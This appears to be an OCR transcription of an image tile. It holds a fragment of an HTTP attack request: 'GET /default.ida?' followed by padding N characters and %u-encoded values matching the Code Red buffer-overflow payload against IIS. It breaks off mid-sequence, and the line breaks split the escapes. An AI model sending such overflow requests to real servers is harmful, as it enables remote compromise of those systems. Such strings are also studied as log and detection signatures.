
GET /default.ida?
NNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNN
NNNN
NNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNN%u909
0%u6858%ucbd3%u7801%u9090%u6858
%ucbd3%u7801
%u9090%u6858%ucbd3%u7801%u9090%